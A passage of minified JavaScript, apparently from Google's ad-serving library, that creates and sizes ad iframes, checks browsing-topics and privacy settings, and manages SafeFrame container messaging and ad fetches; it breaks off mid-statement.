function k9(a,b,c,d,e,f,g,h){o1.call(this,a,82);this.la=a;this.H=h;this.X=new SY;this.qa=g.qa;this.Ua=g.Ua;g=f.Sf;f=f.bm;b=this.I(X1,{Fa:this.H.Fa,am:this.H.Le,Rn:b}).ka;g=bZ(bZ(this.I(w2,{T:e},d.K,d.pubWin,d.pageState,d.Qa),g),f);f=this.I(t2,{ka:b},d.K,d.pubWin,d.ha);bZ(f,g.finished);g=this.I(X8,{ka:b,Zd:this.H.Zd});bZ(g,f.finished);a=q1(this,new V8(a,d,e,b,g.finished));c=this.I(W1,{ka:b,Mc:c},d.K,d.ha);bZ(c,a.g);a=this.I(W8,{},d.pubWin,d.Ca);bZ(a,c.finished);d=this.I(i9,{ka:b},d);bZ(d,a.finished); 
this.X=d.finished}x(k9,N1);k9.prototype.g=function(){var a=this;return A(function(b){return b.return(O1(a.la,j9,{qa:a.qa,Ua:a.Ua}))})};k9.prototype.A=function(){this.X.notify()};function l9(a,b){b.allow=b.allow&&b.allow.length>0?b.allow+("; "+a):a}function m9(a){var b=am("IFRAME");Gl(a,function(c,d){c!=null&&b.setAttribute(d,c)});return b};var n9=Y(function(a,b){a=a.nc;h_("attribution-reporting",b)&&l9("attribution-reporting",a);h_("run-ad-auction",b)&&l9("run-ad-auction",a);return{Bc:a}},{id:1380,J:{Bc:void 0}});function o9(a,b,c,d){if(a=i_("browsing-topics",a.document))a=!c.google_restrict_data_processing&&c.google_tag_for_under_age_of_consent!==1&&c.google_tag_for_child_directed_treatment!==1&&!!US(b)&&!rK()&&!eg(b,9)&&!eg(b,13)&&!eg(b,12)&&(typeof c.google_privacy_treatments!=="string"||!w(c.google_privacy_treatments.split(","),"includes").call(c.google_privacy_treatments.split(","),"disablePersonalization"))&&!eg(b,14)&&!eg(b,16);if(b=a&&!V(eB))d=d==null?void 0:d.label,b=!(V(UA)&&d&&d.match(sB(SA))); 
return b};var p9=Y(function(a,b,c){var d=a.Ph,e=c.google_async_iframe_id,f=c.google_ad_width,g=c.google_ad_height,h=pY(c);e={id:e,name:e};o9(b,a.T,c,a.cookieDeprecationLabel)&&(e.browsingTopics="true");e.style=h?"width:"+f+"px !IMPORTANT;height:"+g+"px !IMPORTANT;":"left:0;position:absolute;top:0;border:0;width:"+(f+"px;height:")+(g+"px;");e.style+="min-height:auto;max-height:none;min-width:auto;max-width:none;";km()&&(e.sandbox=im(["allow-top-navigation","allow-modals","allow-orientation-lock","allow-presentation", 
"allow-pointer-lock"]).join(" "));c.google_video_play_muted===!1&&l9("autoplay",e);return{nc:e,adUrl:d,Qd:h}},{id:1346,J:{nc:void 0,adUrl:void 0,Qd:void 0}});function q9(a,b,c,d,e,f,g){var h=d.O,k=d.pubWin;return a.google_reactive_ad_format===9&&uk(e,null,"fsi_container")?(e.appendChild(f),t.Promise.resolve(f)):kY(b.rk,525,function(l){e.appendChild(f);l.createAdSlot(h,a,f,e.parentElement,oh(c),k,g);return f})} 
var r9=m1(function(a,b){var c,d,e,f,g,h,k,l,m,n,p,q,u,v,C;return A(function(E){c=a;d=c.Fh;e=c.Ta;f=c.Qd;g=c.T;if(!f)return E.return(null);h=b;k=h.K;l=h.Ti;m=h.ha;n=h.Ya;p=h.da;q=l;u=q.O;v=q.pubWin;d.src=e;C=m9(d);return E.return(q9(k,n,g,{O:u,pubWin:v},m,C,p))})},{id:1396});var s9=Y(function(a,b){var c=a.Fh;if(a.Qd)return{gf:null};var d=b.ha,e=b.Ca;b=b.Ti.pubWin;c.src=JZ(a.Ta);a=b===b.top;c=m9(c);a&&e.push(Ys(b,c));for(d.style.visibility="visible";e=d.firstChild;)d.removeChild(e);d.appendChild(c);return{gf:c}},{id:1397,J:{gf:void 0}});var t9=Y(function(a,b,c,d){if(!b.rpe)return{};E0(c,d,{height:b.google_ad_height,Ag:"force",mf:!0,Ei:!0,Ig:b.google_ad_client});return{}},{id:1398,J:{}});var u9=Y(function(a){var b=a.nn;return b?{Hg:b}:{Hg:a.gf}},{id:1402,J:{Hg:void 0}});var aaa=Y(function(a,b){a=a.nc;V(JA)&&b.credentialless!==void 0&&(V(KA)||b.crossOriginIsolated)&&(a.credentialless="true");return{Bc:a}},{id:1372,J:{Bc:void 0}});var baa=Y(function(a,b){a=a.nc;var c=b.google_ad_width;b=b.google_ad_height;c!=null&&(a.width=String(c));b!=null&&(a.height=String(b));a.frameborder="0";a.marginwidth="0";a.marginheight="0";a.vspace="0";a.hspace="0";a.allowtransparency="true";a.scrolling="no";return{Bc:a}},{id:1373,J:{Bc:void 0}});var caa=R1(function(a){return!a.qa&&a.Ua&&!a.Fa},{id:1461}); 
function v9(a,b,c,d,e,f,g,h,k){o1.call(this,a,78);this.la=a;this.qa=g;this.Ua=h;this.Fa=k;f=this.I(p9,{Ph:b,T:d,cookieDeprecationLabel:f},c.pubWin,c.K);a=f.adUrl;b=f.Qd;f=this.I(baa,{nc:f.nc},c.K).Bc;f=this.I(n9,{nc:f},e.document).Bc;e=this.I(aaa,{nc:f},e).Bc;d=this.Aa(r9,{Fh:e,Ta:a,Qd:b,T:d},{K:c.K,Ti:{pubWin:c.pubWin,O:c.O},ha:c.ha,Ya:c.Ya,Ca:c.Ca,da:c.da});e=this.I(s9,{Fh:e,Ta:a,Qd:b},{K:c.K,Ti:{pubWin:c.pubWin,O:c.O},ha:c.ha,Ya:c.Ya,Ca:c.Ca,da:c.da});d=this.I(u9,{nn:d.output,gf:e.gf});this.H= 
d.Hg;c=this.I(t9,{},c.K,c.pubWin,c.ha);bZ(c,d.finished);this.Sf=c.finished}x(v9,N1);v9.prototype.g=function(){var a=this;return A(function(b){return b.return(O1(a.la,caa,{Fa:a.Fa,qa:a.qa,Ua:a.Ua}))})};v9.prototype.A=function(){this.Sf.notify();LY(this.H,null)};var daa=Y(function(a){if(!a.R)return{};var b=a.Cb.Gn;if(b){var c=a.R;b=ej(b);c.srcdoc=Ti(b)}Aj(a.R,"allowtransparency","true");Aj(a.R,"vspace","0");Aj(a.R,"hspace","0");return{}},{id:1455,J:{}});var eaa=Y(function(a){if(!a.R)return{};var b=a.Cb,c=b.Sc;b=b.Qc;a.R.style.top="0";a.R.style.left="0";a.R.style.position="absolute";a.R.style.width=c+"px";a.R.style.height=b+"px";a.R.style.minHeight="auto";a.R.style.maxHeight="none";a.R.style.minWidth="auto";a.R.style.maxWidth="none";a.R.style.removeProperty("vertical-align");return{}},{id:1456,J:{}});var faa=Y(function(a,b,c,d){var e=c.google_async_iframe_id,f=c.google_ad_width,g=c.google_ad_height,h=c.google_video_play_muted===!1;c=c.dash||"";for(var k=tB(ZA),l=[],m=0;m<k.length;m+=2)ln(k[m],k[m+1],l);return{Cb:{Kd:e,Sc:f,Qc:g,ha:b,ql:h,Gn:c,Cd:l.join("&"),xd:V(JA)&&d.credentialless!==void 0&&(V(KA)||d.crossOriginIsolated),Va:a.Va}}},{id:1482,J:{Cb:void 0}});function w9(a){var b=am("IFRAME");x9(b,a);return b}function x9(a,b){b=b===void 0?{}:b;var c={};c=(c.frameborder=0,c.allowTransparency="true",c.style="border:0;vertical-align:bottom;",c.src="about:blank",c);ek(c,b);ik(a,c)};function gaa(a){var b=a.La;var c=a.size;a.Vh||(b.style.width=Lk(c.width),b.style.height=Lk(c.height));b=a.R;c=a.La;var d=a.Cd,e=a.Vm,f=a.Kd,g=a.Rf,h=a.Pj,k=a.content,l=a.Vb,m=a.xd,n=a.Vh,p=a.size,q=n||!b;k=JSON.stringify({creative:n||!b?k!=null?k:"":""});var u=null;a.Ze&&(u=a.Ze);a=u==null?null:u.join(" ");h=h===void 0?"Advertisement":h;f={id:f,title:g===void 0?"3rd party ad content":g,name:k,scrolling:"no",marginWidth:"0",marginHeight:"0",width:String(p.width),height:String(p.height),"data-is-nameframe":"true"}; 
q&&(q=mk(hk(c)),(d=d!=null?d:"")&&(d="?"+d),e=(e?"//"+e+".safeframe.googlesyndication.com":"//tpc.googlesyndication.com")+"/nameframe.html"+d,(q=B2(q))&&(e+=(d?"&":"?")+"n="+q),f.src="https:"+e);a!==null&&(f.sandbox=a);l&&(f.allow=l);m&&(f.credentialless=!0);f["aria-label"]=h;f.tabIndex=0;n?(c.removeChild(b),x9(b,f),l=b):b?(l=b,x9(b,f)):l=w9(f);c.appendChild(l);return l};function y9(a,b,c,d,e,f){P.call(this);this.Lb=a;this.status=1;this.A=b;this.j=c;this.X=d;this.Pd=!!e;this.B=Math.random();this.F={};this.g=null;this.G=pb(this.P,this);this.Hb=f}x(y9,P); 
y9.prototype.P=function(a){if(!(this.j!=="*"&&a.origin!==this.j||!this.Pd&&a.source!=this.A)){var b=null;try{b=JSON.parse(a.data)}catch(c){}if(ib(b)&&(a=b.i,b.c===this.Lb&&a!=this.B)){if(this.status!==2)try{this.status=2,z9(this),this.g&&(this.g(),this.g=null)}catch(c){}a=b.s;b=b.p;if(typeof a==="string"&&(typeof b==="string"||ib(b))&&this.F.hasOwnProperty(a))this.F[a](b)}}};function z9(a){var b={};b.c=a.Lb;b.i=a.B;a.Hb&&(b.e=a.Hb);a.A.postMessage(JSON.stringify(b),a.j)} 
y9.prototype.H=function(){if(this.status===1){try{this.A.postMessage&&z9(this)}catch(a){}window.setTimeout(pb(this.H,this),50)}};y9.prototype.connect=function(a){a&&(this.g=a);Sk(window,"message",this.G);this.X&&this.H()};function A9(a,b,c){a.F[b]=c}function B9(a,b,c){var d={};d.c=a.Lb;d.i=a.B;d.s=b;d.p=c;try{a.A.postMessage(JSON.stringify(d),a.j)}catch(e){}}y9.prototype.Z=function(){this.status=3;Tk(window,"message",this.G);P.prototype.Z.call(this)};function C9(a){this.uid=a;this.l=null;this.F=this.status=0;this.g=null;this.Lb="sfchannel"+a}C9.prototype.Sh=function(){return this.F===2};function haa(a){var b={};Tb(a,function(c){b[c.g()]=c.j()});return b};function iaa(a,b,c,d,e,f){this.A=c;this.B=e;this.F=f;this.l=zk(a);this.j=zk(b);this.g=zk(d)}function D9(a){return JSON.stringify({windowCoords_t:a.l.top,windowCoords_r:a.l.right,windowCoords_b:a.l.bottom,windowCoords_l:a.l.left,frameCoords_t:a.j.top,frameCoords_r:a.j.right,frameCoords_b:a.j.bottom,frameCoords_l:a.j.left,styleZIndex:a.A,allowedExpansion_t:a.g.top,allowedExpansion_r:a.g.right,allowedExpansion_b:a.g.bottom,allowedExpansion_l:a.g.left,xInView:a.B,yInView:a.F})} 
function E9(a){var b=b||window;var c=b.screenX||b.screenLeft||0,d=b.screenY||b.screenTop||0;b=new yk(d,c+(b.outerWidth||document.documentElement.clientWidth||0),d+(b.outerHeight||document.documentElement.clientHeight||0),c);c=Kk(a);d=Mk(a);var e=new Ak(c.x,c.y,d.width,d.height);c=Bk(e);d=String(Hk(a,"zIndex"));var f=new yk(0,Infinity,Infinity,0);for(var g=fk(a),h=g.g.body,k=g.g.documentElement,l=lk(g.g);a=Jk(a);)if((!oc||a.clientHeight!=0||a!=h)&&a!=h&&a!=k&&Hk(a,"overflow")!="visible"){var m=Kk(a), 
n=new Tj(a.clientLeft,a.clientTop);m.x+=n.x;m.y+=n.y;f.top=Math.max(f.top,m.y);f.right=Math.min(f.right,m.x+a.clientWidth);f.bottom=Math.min(f.bottom,m.y+a.clientHeight);f.left=Math.max(f.left,m.x)}a=l.scrollLeft;l=l.scrollTop;f.left=Math.max(f.left,a);f.top=Math.max(f.top,l);g=g.sa();g=kk(g||window);f.right=Math.min(f.right,a+g.width);f.bottom=Math.min(f.bottom,l+g.height);l=(f=(f=f.top>=0&&f.left>=0&&f.bottom>f.top&&f.right>f.left?f:null)?new Ak(f.left,f.top,f.right-f.left,f.bottom-f.top):null)? 
Ck(e,f):null;g=a=0;l&&!(new Uj(l.width,l.height)).isEmpty()&&(a=l.width/e.width,g=l.height/e.height);l=new yk(0,0,0,0);if(h=f)(e=Ck(e,f))?(k=Bk(f),m=Bk(e),h=m.right!==k.left&&k.right!==m.left,k=m.bottom!==k.top&&k.bottom!==m.top,h=(e.width!==0||h)&&(e.height!==0||k)):h=!1;h&&(l=new yk(Math.max(c.top-f.top,0),Math.max(f.left+f.width-c.right,0),Math.max(f.top+f.height-c.bottom,0),Math.max(c.left-f.left,0)));return new iaa(b,c,d,l,a,g)};function F9(a){this.g=a}F9.prototype.getValue=function(a,b){a=this.g[a];if(a==null)return null;b=a[b];return b===null||b===void 0?null:b};function jaa(a,b){this.Hf=a;this.If=b;this.j=this.g=!1};function kaa(a,b,c,d,e,f,g,h){h=h===void 0?[]:h;this.uid=a;this.P=b;this.G=c;this.permissions=d;this.metadata=e;this.g=f;this.Pd=g;this.hostpageLibraryTokens=h;this.Hb=""};function G9(a){return typeof a==="number"||typeof a==="string"}function H9(a,b){this.uid=a;this.Hb=b}H9.prototype.g=function(a){this.Hb&&a&&(a.sentinel=this.Hb);return JSON.stringify(a)};function I9(a,b,c){H9.call(this,a,c===void 0?"":c);this.version=b}x(I9,H9);I9.prototype.g=function(){return H9.prototype.g.call(this,{uid:this.uid,version:this.version})};function J9(a,b,c,d){H9.call(this,a,d===void 0?"":d);this.l=b;this.j=c}x(J9,H9); 
J9.prototype.g=function(){return H9.prototype.g.call(this,{uid:this.uid,initialWidth:this.l,initialHeight:this.j})};function K9(a,b,c){H9.call(this,a,c===void 0?"":c);this.description=b}x(K9,H9);K9.prototype.g=function(){return H9.prototype.g.call(this,{uid:this.uid,description:this.description})};function L9(a,b,c,d){H9.call(this,a,d===void 0?"":d);this.j=b;this.push=c}x(L9,H9); 
L9.prototype.g=function(){return H9.prototype.g.call(this,{uid:this.uid,expand_t:this.j.top,expand_r:this.j.right,expand_b:this.j.bottom,expand_l:this.j.left,push:this.push})};function M9(a,b){H9.call(this,a,b===void 0?"":b)}x(M9,H9);M9.prototype.g=function(){return H9.prototype.g.call(this,{uid:this.uid})};function N9(a,b,c){H9.call(this,a,c===void 0?"":c);this.l=b}x(N9,H9);N9.prototype.g=function(){var a={uid:this.uid,newGeometry:D9(this.l)};return H9.prototype.g.call(this,a)}; 
function O9(a,b,c,d,e,f){N9.call(this,a,c,f===void 0?"":f);this.success=b;this.j=d;this.push=e}x(O9,N9);O9.prototype.g=function(){var a={uid:this.uid,success:this.success,newGeometry:D9(this.l),expand_t:this.j.top,expand_r:this.j.right,expand_b:this.j.bottom,expand_l:this.j.left,push:this.push};this.Hb&&(a.sentinel=this.Hb);return JSON.stringify(a)};function P9(a,b,c,d){H9.call(this,a,d===void 0?"":d);this.width=b;this.height=c}x(P9,H9); 
P9.prototype.g=function(){return H9.prototype.g.call(this,{uid:this.uid,width:this.width,height:this.height})};var Q9=["allow-modals","allow-orientation-lock","allow-presentation","allow-pointer-lock"],R9=["allow-top-navigation"],S9=["allow-same-origin"],laa=im([].concat(z(Q9),z(R9)));im([].concat(z(Q9),z(S9)));im([].concat(z(Q9),z(R9),z(S9))); 
function T9(a){C9.call(this,a.uniqueId);var b=this;this.H=-1;this.la=a.la;this.B=a.size===1;this.permissions=new jaa(a.permissions.Hf&&!this.B,a.permissions.If&&!this.B);this.La=a.La;var c;this.hostpageLibraryTokens=(c=a.hostpageLibraryTokens)!=null?c:[];var d=window.location;c=d.protocol;d=d.host;this.P=c==="file:"?"*":c+"//"+d;this.Pd=!!a.Pd;this.hostname=a.xk?E2(a.xk):"//tpc.googlesyndication.com";this.X=a.R?"*":"https:"+this.hostname;this.sandbox=maa(a);this.j=new R_;naa(a);this.l=this.G=E9(a.La); 
this.Va=a.Va||"0-0-0";var e;this.Cd=(e=a.Cd)!=null?e:"";this.R=null;oaa(this,a);this.M=pC(412,function(){U9(b)},a.xc);this.A=0;var f=pC(415,function(){b.R&&(b.R.name="",a.ik&&a.ik(),Tk(b.R,"load",f))},a.xc);Sk(this.R,"load",f);this.Oh=pC(413,this.Oh,a.xc);this.Bi=pC(417,this.Bi,a.xc);this.reportError=pC(419,this.reportError,a.xc);this.Bh=pC(411,this.Bh,a.xc);this.bh=pC(409,this.bh,a.xc);this.kh=pC(410,this.kh,a.xc);this.oi=pC(416,this.oi,a.xc);paa(this)}x(T9,C9); 
function naa(a){var b=a.La;var c=a.size;a=a.Vh;c===1?(b.style.width=Lk("100%"),b.style.height=Lk("auto")):a||(b.style.width=Lk(c.width),b.style.height=Lk(c.height))} 
function oaa(a,b){var c=b.R;var d=b.content;var e=b.Kd;var f=b.size;var g=b.Rf===void 0?"3rd party ad content":b.Rf;var h=b.Pj===void 0?"Advertisement":b.Pj;var k=b.Vb;var l=b.xd;var m=(b=b.Vh)||!c;d=b||!c?d!=null?d:"":"";var n={shared:{sf_ver:a.Va,ck_on:RS()?1:0,flash_ver:"0"}};d=a.Va+";"+d.length+";"+d;n=new kaa(a.uid,a.P,a.G,a.permissions,new F9(n),a.B,a.Pd,a.hostpageLibraryTokens);var p={};p.uid=n.uid;p.hostPeerName=n.P;p.initialGeometry=D9(n.G);var q=n.permissions;q=JSON.stringify({expandByOverlay:q.Hf, 
expandByPush:q.If,readCookie:q.g,writeCookie:q.j});p=(p.permissions=q,p.metadata=JSON.stringify(n.metadata.g),p.reportCreativeGeometry=n.g,p.isDifferentSourceWindow=n.Pd,p.goog_safeframe_hlt=haa(n.hostpageLibraryTokens),p);n.Hb&&(p.Hb=n.Hb);n=JSON.stringify(p);q=p=0;f!==1&&(p=f.width,q=f.height);e={id:e,title:g,name:d+n,scrolling:"no",marginWidth:"0",marginHeight:"0",width:String(p),height:String(q),"data-is-safeframe":"true"};m&&(f=a.Cd,g=a.hostname,m=a.Va,(d=f)&&(d="?"+d),g=(g===void 0?"//tpc.googlesyndication.com": 
g)+("/safeframe/"+m+"/html/container.html"+d),(m=B2(mk(hk(a.La))))&&(g+=(f?"&":"?")+"n="+m),e.src="https:"+g);a.sandbox!==null&&(e.sandbox=a.sandbox);k&&(e.allow=k);l&&(e.credentialless=!0);e["aria-label"]=h;e.tabIndex=0;b?(a.La.removeChild(c),x9(c,e),a.R=c):c?(a.R=c,ik(a.R,e)):a.R=w9(e);a.B&&(a.R.style.minWidth="100%");a.La.appendChild(a.R)} 
function paa(a){a.g=new y9(a.Lb,a.R.contentWindow,a.X,!1);A9(a.g,"init_done",function(b){a.Oh(b)});A9(a.g,"register_done",function(b){a.Bi(b)});A9(a.g,"report_error",function(b){a.reportError(b)});A9(a.g,"expand_request",function(b){a.Bh(b)});A9(a.g,"collapse_request",function(b){a.bh(b)});A9(a.g,"creative_geometry_update",function(b){a.kh(b)});a.g.connect(function(){a.oi()})}r=T9.prototype;r.oi=function(){Sk(window,"resize",this.M);Sk(window,"scroll",this.M)}; 
r.Oh=function(a){try{if(this.status!==0)throw Error("Container already initialized");if(typeof a!=="string")throw Error("Could not parse serialized message");var b=JSON.parse(a);if(!ib(b)||!G9(b.uid)||typeof b.version!=="string")throw Error("Cannot parse JSON message");var c=new I9(b.uid,b.version,b.sentinel||"");if(this.uid!==c.uid||this.Va!==c.version)throw Error("Wrong source container");this.status=1}catch(e){var d;(d=this.la)==null||d.error("Invalid INITIALIZE_DONE message. Reason: "+e.message)}}; 
r.Bi=function(a){try{if(this.status!==1)throw Error("Container not initialized");if(typeof a!=="string")throw Error("Could not parse serialized message");var b=JSON.parse(a);if(!ib(b)||!G9(b.uid)||typeof b.initialWidth!=="number"||typeof b.initialHeight!=="number")throw Error("Cannot parse JSON message");if(this.uid!==(new J9(b.uid,b.initialWidth,b.initialHeight,b.sentinel||"")).uid)throw Error("Wrong source container");this.status=2}catch(d){var c;(c=this.la)==null||c.error("Invalid REGISTER_DONE message. Reason: "+ 
d.message)}}; 
r.reportError=function(a){try{if(typeof a!=="string")throw Error("Could not parse serialized message");var b=JSON.parse(a);if(!ib(b)||!G9(b.uid)||typeof b.description!=="string")throw Error("Cannot parse JSON message");var c=new K9(b.uid,b.description,b.sentinel||"");if(this.uid!==c.uid)throw Error("Wrong source container");var d;(d=this.la)==null||d.info("Ext reported an error. Description: "+c.description)}catch(f){var e;(e=this.la)==null||e.error("Invalid REPORT_ERROR message. Reason: "+f.message)}}; 
r.Bh=function(a){try{if(this.status!==2)throw Error("Container is not registered");if(this.F!==0)throw Error("Container is not collapsed");if(typeof a!=="string")throw Error("Could not parse serialized message");var b=JSON.parse(a);if(!ib(b)||!G9(b.uid)||typeof b.expand_t!=="number"||typeof b.expand_r!=="number"||typeof b.expand_b!=="number"||typeof b.expand_l!=="number"||typeof b.push!=="boolean")throw Error("Cannot parse JSON message");var c=new L9(b.uid,new yk(b.expand_t,b.expand_r,b.expand_b, 
b.expand_l),b.push,b.sentinel||"");if(this.uid!==c.uid)throw Error("Wrong source container");if(!(c.j.top>=0&&c.j.left>=0&&c.j.bottom>=0&&c.j.right>=0))throw Error("Invalid expansion amounts");var d;if(d=c.push&&this.permissions.If||!c.push&&this.permissions.Hf){var e=c.j,f=c.push,g=this.l=E9(this.R);if(e.top<=g.g.top&&e.right<=g.g.right&&e.bottom<=g.g.bottom&&e.left<=g.g.left){if(!f)for(var h=this.R.parentNode;h&&h.style;h=h.parentNode)T_(this.j,h,"overflowX","visible","important"),T_(this.j,h,"overflowY", 
"visible","important");var k=Bk(new Ak(0,0,this.l.j.getWidth(),this.l.j.getHeight()));ib(e)?(k.top-=e.top,k.right+=e.right,k.bottom+=e.bottom,k.left-=e.left):(k.top-=e,k.right+=Number(void 0),k.bottom+=Number(void 0),k.left-=Number(void 0));T_(this.j,this.La,"position","relative");T_(this.j,this.R,"position","absolute");if(f){var l=this.j,m=this.La,n=k.getWidth();T_(l,m,"width",S_(n));var p=this.j,q=this.La,u=k.getHeight();T_(p,q,"height",S_(u))}else T_(this.j,this.R,"zIndex","10000");var v=this.j, 
C=this.R,E=k.getWidth();T_(v,C,"width",S_(E));var D=this.j,G=this.R,N=k.getHeight();T_(D,G,"height",S_(N));T_(this.j,this.R,"left",S_(k.left));T_(this.j,this.R,"top",S_(k.top));this.F=2;this.l=E9(this.R);d=!0}else d=!1}a=d;B9(this.g,"expand_response",(new O9(this.uid,a,this.l,c.j,c.push)).g());if(!a)throw Error("Viewport or document body not large enough to expand into.");}catch(U){var Q;(Q=this.la)==null||Q.error("Invalid EXPAND_REQUEST message. Reason: "+U.message)}}; 
r.bh=function(a){try{if(this.status!==2)throw Error("Container is not registered");if(!this.Sh())throw Error("Container is not expanded");if(typeof a!=="string")throw Error("Could not parse serialized message");var b=JSON.parse(a);if(!ib(b)||!G9(b.uid))throw Error("Cannot parse JSON message");if(this.uid!==(new M9(b.uid,b.sentinel||"")).uid)throw Error("Wrong source container");this.collapse();B9(this.g,"collapse_response",(new N9(this.uid,this.l)).g())}catch(d){var c;(c=this.la)==null||c.error("Invalid COLLAPSE_REQUEST message. Reason: "+ 
d.message)}};r.collapse=function(){V_(this.j);this.F=0;this.R&&(this.l=E9(this.R))};function U9(a){if(a.status===1||a.status===2)switch(a.A){case 0:V9(a);W9(a);a.A=1;break;case 1:a.A=2;break;case 2:a.A=2}} 
r.kh=function(a){try{if(typeof a!=="string")throw Error("Could not parse serialized message");var b=JSON.parse(a);if(!ib(b)||!G9(b.uid)||typeof b.width!=="number"||typeof b.height!=="number"||b.sentinel&&typeof b.sentinel!=="string")throw Error("Cannot parse JSON message");var c=new P9(b.uid,b.width,b.height,b.sentinel||"");if(this.uid!==c.uid)throw Error("Wrong source container");var d=String(c.height);if(this.B)d!==this.R.height&&(this.R.height=d,U9(this));else{var e;(e=this.la)==null||e.error("Got CreativeGeometryUpdate message in non-fluidcontainer. The container is not resized.")}}catch(g){var f; 
(f=this.la)==null||f.error("Invalid CREATIVE_GEOMETRY_UPDATE message. Reason: "+g.message)}};function W9(a){a.H=window.setTimeout(function(){if(a.status===1||a.status===2)switch(a.A){case 0:case 1:a.A=0;break;case 2:V9(a),W9(a),a.A=1}},1E3)}function V9(a){a.l=E9(a.R);B9(a.g,"geometry_update",(new N9(a.uid,a.l)).g())} 
r.destroy=function(){this.status!==100&&(this.Sh()&&(V_(this.j),this.F=0),window.clearTimeout(this.H),this.H=-1,this.A=3,this.g&&(this.g.dispose(),this.g=null),Tk(window,"resize",this.M),Tk(window,"scroll",this.M),this.La&&this.R&&this.La===(this.R.parentElement||null)&&this.La.removeChild(this.R),this.La=this.R=null,this.status=100)};function maa(a){var b=null;a.Ze&&(b=a.Ze);return b==null?null:b.join(" ")};function qaa(a,b,c,d){var e=a.Kd,f=a.Sc,g=a.Qc,h=a.ha;a=a.xd;var k=w(t.Promise,"withResolvers").call(t.Promise),l=k.promise,m=k.resolve,n=gaa({La:h,Kd:e,Rf:e,size:new Uj(f,g),content:b,Ze:c!=null?c:void 0,Vm:H2(),xd:a,Vb:d==null?void 0:d.join(";")}),p=pC(415,function(){m();Tk(n,"load",p)});Sk(n,"load",p);return{Le:n,Zd:l}} 
var raa=Y(function(a){if(V(XA))var b=qaa(a.Cb,a.Yi,a.ge,a.Vb);else{var c=a.Cb;b=a.Yi;var d=a.ge;a=a.Vb;var e=c.Kd,f=c.Sc,g=c.Qc,h=c.ha,k=c.xd,l=c.Cd;c=c.Va;var m=w(t.Promise,"withResolvers").call(t.Promise),n=m.promise;b={Le:(new T9({La:h,Kd:e,Rf:e,size:new Uj(f,g),content:b,ik:m.resolve,uniqueId:e,Ze:d!=null?d:void 0,permissions:{Hf:!1,If:!1},xk:H2(),Cd:l,xd:k,Vb:a==null?void 0:a.join(";"),Va:c})).R,Zd:n}}return b},{id:1453,J:{Le:void 0,Zd:void 0}});var saa=Y(function(){return km()?{ge:laa}:{ge:void 0}},{id:1475,J:{ge:void 0}});var taa=["run-ad-auction","attribution-reporting"],uaa=Y(function(a,b){a=a.Cb.ql;var c=taa.filter(function(d){return h_(d,b)});a&&c.push("autoplay");return{Vb:c}},{id:1476,J:{Vb:void 0}});function X9(a,b,c,d){o1.call(this,a,87);this.g=new SY;a=this.I(faa,{Va:d},b.ha,b.K,b.pubWin).Cb;d=this.I(saa,{}).ge;b=this.I(uaa,{Cb:a},b.pubWin.document).Vb;b=this.I(raa,{Yi:c,ge:d,Vb:b,Cb:a});c=b.Le;b=b.Zd;d=this.I(daa,{R:c,Cb:a});a=bZ(this.I(eaa,{R:c,Cb:a}),d.finished);this.A=c;this.H=b;this.g=a.finished}x(X9,o1);function vaa(a,b){var c=new MutationObserver(function(d,e){a.isConnected||(e.disconnect(),b.abort())});c.observe(document.body,{childList:!0,subtree:!0});return c} 
var waa=m1(function(a,b){var c,d,e,f,g,h,k,l,m,n;return A(function(p){switch(p.g){case 1:c=a;d=c.qm;e=c.browsingTopics;f=JZ(a.adUrl);g=!1;if(!b.isConnected)return p.return({error:Error("Iframe wrapper element is not in the DOM at request time."),redirected:g});h=new AbortController;k=vaa(b,h);La(p,3);return Ka(p,fetch(f,w(Object,"assign").call(Object,{},{credentials:d?"include":"omit"},e?{browsingTopics:e}:{},{redirect:W(VA)>0?"manual":"follow",signal:h.signal})),5);case 5:l=p.j;if(!(l.type==="opaqueredirect"|| 
l.status>=300&&l.status<400)){p.na(6);break}g=!0;m=l.headers.get("Location")||f;return Ka(p,fetch(m,w(Object,"assign").call(Object,{},{credentials:d?"include":"omit"},e?{browsingTopics:e}:{},{signal:h.signal})),7);case 7:l=p.j;case 6:return p.return({response:l,redirected:g});case 3:Na(p);k.disconnect();Oa(p);break;case 2:return n=Ma(p),p.return({error:n,redirected:g})}})},{id:1452});var xaa=Y(function(a,b){var c=b.pubWin.document;return{mj:!!(b.pubWin.isSecureContext&&"browsingTopics"in c&&c.browsingTopics instanceof Function&&i_("browsing-topics",c))&&o9(b.pubWin,a.T,b.K,a.cookieDeprecationLabel)}},{id:1481,J:{mj:void 0}});function yaa(){for(var a=sB($A)||"0-0-0",b=a.split("-").map(function(e){return Number(e)}),c=["0","0","0"].map(function(e){return Number(e)}),d=0;d<b.length;d++){if(b[d]>c[d])return a;if(b[d]<c[d])break}return"0-0-0"}var zaa=Y(function(){return{Va:yaa()}},{id:1477,J:{Va:void 0}});var Aaa=Y(function(a,b){a=US(a.T);b=!WW(b.K);return{output:a&&b}},{id:1474,J:{output:void 0}});function Y9(){this.g={}}function Baa(a,b,c){var d=new Y9,e=tB(ZA);e=e===void 0?[]:e;b=F2(D2.Em({version:c,Bg:b}),a);if(e.length){c=new t.Map;for(var f=0;f<e.length;f+=2)c.set(e[f],e[f+1]);b=pj(b,c)}Z9(d,a,b)}function Caa(a,b){var c=new Y9;if(typeof b!=="string")throw new TypeError("subdomain is not a string");if(!/^[a-z0-9]([a-z0-9-]{0,61}[a-z0-9])?$/.test(b))throw new RangeError("Invalid subdomain: "+b);b=Yi("https://"+b+".safeframe.googlesyndication.com/nameframe.html");b=F2(b,a);Z9(c,a,b)} 
function Z9(a,b,c){if(!a.g[c.toString()]){a.g[c.toString()]=1;var d=Daa(b.document,c);d.addEventListener("load",function(){d.remove()})}}function Daa(a,b){var c=am("IFRAME");vj(c,b);c.style.visibility="hidden";c.style.display="none";a=a.getElementsByTagName("script");a.length&&(a=a[a.length-1],a.parentNode&&a.parentNode.insertBefore(c,a.nextSibling));return c};function Eaa(a,b,c,d){function e(f){w(f.blockedURI,"startsWith").call(f.blockedURI,"https://"+a)&&(c(),b.removeEventListener("securitypolicyviolation",e))}b.addEventListener("securitypolicyviolation",e);yu(d,function(){b.removeEventListener("securitypolicyviolation",e)})}var Faa=Y(function(a,b,c,d){if(b.GLnKw||b.FJPve)return{};var e=H2();W(VA)>0&&Eaa(e,c,function(){XK(3)},d);V(XA)?(Caa(c,e),b.GLnKw=!0):(Baa(c,e,a.Va),b.FJPve=!0);return{}},{id:1575,J:{}});var $9=["Failed to fetch","Load failed"],Gaa=Y(function(a){var b=a.Dh;a=b.error;b=b.redirected;a&&(dE(1610,a),W(VA)>0&&a instanceof 